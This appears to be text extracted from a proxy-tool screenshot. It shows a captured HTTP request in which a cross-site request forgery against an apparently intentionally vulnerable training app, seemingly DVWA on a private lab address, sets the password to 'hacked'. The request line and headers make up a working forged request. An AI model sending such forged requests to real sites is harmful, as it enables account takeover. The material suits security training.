 27 http://192.168.56.203:8080 GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change ✓ 200
Request Response
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change HTTP/1.1
Host: 192.168.56.203:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://192.168.56.120/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=isn91q8ijkcafana4t206kvk61; security=low
Connection: close